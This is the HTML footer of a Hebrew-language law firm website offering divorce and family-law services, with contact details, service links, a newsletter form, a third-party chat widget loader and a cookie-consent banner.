						<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-b1b6875" data-id="b1b6875" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b056c93 elementor-widget elementor-widget-heading" data-id="b056c93" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">שירותי המשרד</div>				</div>
				</div>
				<div class="elementor-element elementor-element-5a09c7a elementor-widget elementor-widget-text-editor" data-id="5a09c7a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.lucymeir.co.il/%d7%a2%d7%95%d7%a8%d7%9b%d7%aa-%d7%93%d7%99%d7%9f-%d7%9c%d7%a2%d7%a0%d7%99%d7%99%d7%a0%d7%99-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/">עורך דין גירושין</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.lucymeir.co.il/%d7%a2%d7%95%d7%a8%d7%9a-%d7%93%d7%99%d7%9f-%d7%9e%d7%a9%d7%a4%d7%97%d7%94/">עו&#8221;ד משפחה</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.lucymeir.co.il/%d7%94%d7%a1%d7%9b%d7%9d-%d7%9e%d7%9e%d7%95%d7%9f/">הסכם ממון</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.lucymeir.co.il/%d7%99%d7%93%d7%95%d7%a2%d7%99%d7%9d-%d7%91%d7%a6%d7%99%d7%91%d7%95%d7%a8/">ידועים בציבור</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.lucymeir.co.il/%d7%97%d7%9c%d7%95%d7%a7%d7%aa-%d7%a8%d7%9b%d7%95%d7%a9-%d7%9e%d7%94%d7%a4%d7%a9%d7%95%d7%98%d7%94-%d7%95%d7%a2%d7%93-%d7%94%d7%9e%d7%95%d7%a8%d7%9b%d7%91%d7%aa/">חלוקת רכוש</a></span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-e06d5c5" data-id="e06d5c5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5753529 elementor-widget elementor-widget-text-editor" data-id="5753529" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.lucymeir.co.il/%d7%9e%d7%a9%d7%9e%d7%95%d7%a8%d7%aa-%d7%95%d7%96%d7%9e%d7%a0%d7%99-%d7%a9%d7%94%d7%99%d7%99%d7%94/">החזקת קטינים וזמני שהות</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.lucymeir.co.il/%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/">גישור בהליך גירושין</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.lucymeir.co.il/%d7%a6%d7%95%d7%95%d7%90%d7%95%d7%aa-%d7%95%d7%99%d7%a8%d7%95%d7%a9%d7%95%d7%aa/">צוואות וירושות</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.lucymeir.co.il/%d7%9e%d7%96%d7%95%d7%a0%d7%95%d7%aa/">מזונות<br /></a></span>מזונות אישה<br /><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.lucymeir.co.il/%d7%90%d7%9c%d7%99%d7%9e%d7%95%d7%aa-%d7%91%d7%9e%d7%a9%d7%a4%d7%97%d7%94/">אלימות במשפחה</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.lucymeir.co.il/%d7%90%d7%a4%d7%95%d7%98%d7%a8%d7%95%d7%a4%d7%a1%d7%95%d7%aa/">אפוטרופסות</a></span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-fa406a3" data-id="fa406a3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-238d19a elementor-widget elementor-widget-heading" data-id="238d19a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">צרו איתנו קשר</div>				</div>
				</div>
				<div class="elementor-element elementor-element-19f823c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="19f823c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:053-4310003">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">053-4628168</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:lucy@lmeir.com">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></svg>						</span>
										<span class="elementor-icon-list-text">lucy@lmeir.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">רחוב מצדה 9, בני ברק <br> (מגדלי בסר 3, קומה 30)</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-smile-beam" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M248 8C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zM112 223.4c3.3-42.1 32.2-71.4 56-71.4s52.7 29.3 56 71.4c.7 8.6-10.8 11.9-14.9 4.5l-9.5-17c-7.7-13.7-19.2-21.6-31.5-21.6s-23.8 7.9-31.5 21.6l-9.5 17c-4.3 7.4-15.8 4-15.1-4.5zm250.8 122.8C334.3 380.4 292.5 400 248 400s-86.3-19.6-114.8-53.8c-13.5-16.3 11-36.7 24.6-20.5 22.4 26.9 55.2 42.2 90.2 42.2s67.8-15.4 90.2-42.2c13.6-16.2 38.1 4.3 24.6 20.5zm6.2-118.3l-9.5-17c-7.7-13.7-19.2-21.6-31.5-21.6s-23.8 7.9-31.5 21.6l-9.5 17c-4.1 7.3-15.6 4-14.9-4.5 3.3-42.1 32.2-71.4 56-71.4s52.7 29.3 56 71.4c.6 8.6-11 11.9-15.1 4.5z"></path></svg>						</span>
										<span class="elementor-icon-list-text">יש לנו לקוחות מרוצים מכל הארץ, חיפה, תל אביב, רמת גן ואיזור השרון, הוד השרון, הרצליה, כפר סבא, נתניה, ראש העין, רמת השרון, רעננה. אנו מזמינים אתכם ליצור איתנו קשר ולקבל מענה רגיש ואמיתי.</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-d5464d4" data-id="d5464d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-faa7f05 elementor-widget elementor-widget-image" data-id="faa7f05" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="800" height="297" src="https://www.lucymeir.co.il/wp-content/uploads/2023/02/logo-new.png" class="attachment-large size-large wp-image-6323" alt="לוגו לוסי מאיר" srcset="https://www.lucymeir.co.il/wp-content/uploads/2023/02/logo-new.png 893w, https://www.lucymeir.co.il/wp-content/uploads/2023/02/logo-new-300x111.png 300w, https://www.lucymeir.co.il/wp-content/uploads/2023/02/logo-new-768x285.png 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
				<div class="elementor-element elementor-element-f8f198e elementor-widget__width-inherit elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="f8f198e" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-37305da" href="https://www.facebook.com/LucyMeirLaw/?ref=br_rs" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-32e2c75" href="https://www.instagram.com/lucymeir_law?utm_source=qr&#038;igsh=YWo2d253ZzlxaXQ1" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-c0a5878" href="https://www.youtube.com/channel/UCOF-StCEbQylFn94-Qc6Ygg" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-repeater-item-56b6e27" href="https://www.tiktok.com/@lucymeir" target="_blank">
						<span class="elementor-screen-only">Tiktok</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-tiktok" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-706a541 elementor-widget elementor-widget-text-editor" data-id="706a541" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>אתם קבעתם &#8211; הניוזלטר שלנו<br />מייצר לכם וודאות.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-39a6ec2 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="39a6ec2" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;\u05d4\u05d1\u05d0&quot;,&quot;step_previous_label&quot;:&quot;\u05d4\u05e7\u05d5\u05d3\u05dd&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="טופס חדש" aria-label="טופס חדש">
			<input type="hidden" name="post_id" value="4806"/>
			<input type="hidden" name="form_id" value="39a6ec2"/>
			<input type="hidden" name="referer_title" value="עורך דין גירושין ודיני משפחה ⚖️ 20 שנות ניסיון מוכח - לוסי מאיר" />

							<input type="hidden" name="queried_id" value="39"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								אימייל							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="הכניסו כאן דוא&quot;ל" required="required">
											</div>
								<div class="elementor-field-type-acceptance elementor-field-group elementor-column elementor-field-group-field_a5ec87c elementor-col-100">
							<div class="elementor-field-subgroup">
			<span class="elementor-field-option">
				<input type="checkbox" name="form_fields[field_a5ec87c]" id="form-field-field_a5ec87c" class="elementor-field elementor-size-sm  elementor-acceptance-field">
				<label for="form-field-field_a5ec87c">אני מאשר/ת קבלת ידע, איך מתחילים גירושין, איך מצליחים גירושין וצומחים משם, הסכמי ממון, החזקת קטינים, מזונות ילדים, הערכת שווי עסק ועוד..</label>			</span>
		</div>
						</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">לחצו כאן</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				<div class="elementor-element elementor-element-0766b3e elementor-hidden-desktop elementor-widget elementor-widget-google_maps" data-id="0766b3e" data-element_type="widget" data-widget_type="google_maps.default">
				<div class="elementor-widget-container">
							<div class="elementor-custom-embed">
			<div class="cmplz-placeholder-parent"><iframe data-placeholder-image="https://www.lucymeir.co.il/wp-content/plugins/complianz-gdpr/assets/images/placeholders/google-maps-minimal-1280x920.jpg" data-category="marketing" data-service="google-maps" class="cmplz-placeholder-element cmplz-iframe cmplz-iframe-styles cmplz-no-video " data-cmplz-target="src" data-src-cmplz="https://maps.google.com/maps?q=%D7%9E%D7%92%D7%93%D7%9C%D7%99%20%D7%91%D7%A1%D7%A8%203&#038;t=m&#038;z=10&#038;output=embed&#038;iwloc=near" data-deferlazy="1"
					 src="about:blank" 
					title="מגדלי בסר 3"
					aria-label="מגדלי בסר 3"
			></iframe></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8b0e134 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8b0e134" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5953cca" data-id="5953cca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b54c94b elementor-widget elementor-widget-heading" data-id="b54c94b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Ⓒ 2026 כל הזכויות שמורות - משרד עו"ד לוסי מאיר</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b00554d" data-id="b00554d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ce688f2 elementor-widget elementor-widget-heading" data-id="ce688f2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.topeak.co.il">בניית אתרים</a></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type='text/javascript'>
/* <![CDATA[ */
var hasJetBlogPlaylist = 0;
/* ]]> */
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <!-- VirtualSpirits Script-->
        <script type='text/javascript'>
             var vsid = 'si2734458ea2181';
             (function() { 
             var vsjs = document.createElement('script'); vsjs.type = 'text/javascript'; vsjs.async = true; vsjs.setAttribute('defer', 'defer');
              vsjs.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'www.virtualspirits.com/vsa/chat.js';
               var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(vsjs, s);
             })();
        </script>
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">אנחנו מכבדים את הפרטיות שלך</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="סגור חלון">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin"><p>אנחנו משתמשים בעוגיות כדי לשפר חוויית שימוש, להציג וידאו ולמדוד תנועה. אפשר לבחור לקבל את כולן, רק את ההכרחיות, או לנהל העדפות.</p></div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">הכרחיות</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">הכרחיות</span></label>
								</span>
								Always active							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">סטיסטיקה</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">סטיסטיקה</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">שיווק</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">שיווק</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Manage options</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Manage services</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Read more about these purposes</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">קבל הכל</button>
		<button class="cmplz-btn cmplz-deny">רק הכרחיות</button>
		<button class="cmplz-btn cmplz-view-preferences">ניהול העדפות</button>
		<button class="cmplz-btn cmplz-save-preferences">שמירת העדפות</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">ניהול העדפות</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">העדפות פרטיות</button>

</div>		<div data-elementor-type="popup" data-elementor-id="6598" class="elementor elementor-6598 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
